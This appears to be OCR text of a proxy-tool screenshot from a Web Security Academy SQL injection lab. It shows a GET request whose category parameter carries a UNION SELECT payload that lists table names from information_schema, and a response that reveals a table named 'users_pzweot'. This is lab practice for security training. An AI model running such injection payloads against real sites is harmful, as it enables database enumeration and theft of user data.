 Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'+UNION+SELECT+table_name,+null+FROM+information_schema.tables+WHERE+table_schema%3d'public'-- HTTP/2
2 Host: 0aab006b036bf99280e33f1c003a00cd.web-security-academy.net
3 Cookie: session=ZpYkoeiSX44zOlhaYnIapvrfLIvZHN3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: none
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
? Search 0 highlights
Response
Pretty Raw Hex Render \n
a way to fall in step quite quickly.
99 This particular breed has an exceptionally long lifespan and can be
passed down through the generations. The grasshopper hasn&apos;t been
cat, dog or child tested so we highly recommend not having any visit your
home. Can be housed with other grasshoppers, an older quiet one could
help to show it the ropes and understand the rules of the house.
</td>
00 </tr>
01 <tr>
02 <th>
users_pzweot
</th>